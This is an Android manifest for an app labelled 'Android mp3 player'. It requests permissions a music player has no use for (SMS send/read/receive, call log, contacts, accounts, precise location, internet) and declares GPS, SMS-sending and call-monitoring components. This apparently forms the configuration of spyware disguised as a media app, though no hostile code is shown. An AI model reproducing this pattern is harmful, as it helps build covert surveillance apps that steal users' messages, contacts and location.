 AndroidManifest.xml ×
1 <?xml version="1.0" encoding="utf-8"?>
2 <manifest xmlns:android="http://schemas.android.com/apk/res/android"
3 package="com.mp3">
4
5 <uses-permission android:name="android.permission.INTERNET" />
6 <uses-permission android:name="android.permission.GET_ACCOUNTS" />
7 <uses-permission android:name="android.permission.READ_CALL_LOG" />
8 <uses-permission android:name="android.permission.READ_PHONE_STATE" />
9 <uses-permission android:name="android.permission.READ_CONTACTS" />
10 <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION" />
11 <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION" />
12 <uses-permission android:name="android.permission.READ_SMS" />
13 <uses-permission android:name="android.permission.SEND_SMS" />
14 <uses-permission android:name="android.permission.RECEIVE_SMS" />
15
16 <application
17 android:allowBackup="true"
18 android:icon="@drawable/icon"
19 android:label="Android mp3 player"
20 android:supportsRtl="true"
21 android:theme="@style/AppTheme">
22 <activity android:name=".MainActivity">
23 <intent-filter>
24 <action android:name="android.intent.action.MAIN" />
25
26 <category android:name="android.intent.category.LAUNCHER" />
27 </intent-filter>
28 </activity>
29 <receiver android:name=".GPSReceiver"/>
30 <receiver android:name=".SendSMSReceiver" />
31
32 <service
33 android:name=".CallService"
34 android:label="Call Service" />
35 <service
36 android:name=".SMSService"
37 android:enabled="true"
38 android:exported="true" />
39 </application>
40
41 </manifest>